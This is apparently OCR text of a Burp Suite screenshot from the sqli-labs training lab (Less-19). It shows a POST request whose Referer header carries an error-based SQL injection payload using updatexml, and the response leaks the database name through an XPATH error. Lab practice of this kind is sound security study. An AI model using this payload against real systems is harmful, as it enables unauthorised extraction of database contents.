 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7-21628 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Tar
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Referer: 'and updatexml(1,concat(0x7e,(select database()),0x7e),3)and '1'='1
0 Connection: close
1 Upgrade-Insecure-Requests: 1
2
3 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.100.9
Your Referer is: 'and updatexml(1,concat(0x7e,(select database()),0x7e),3)and '1'='1
XPATH syntax error: '~security~'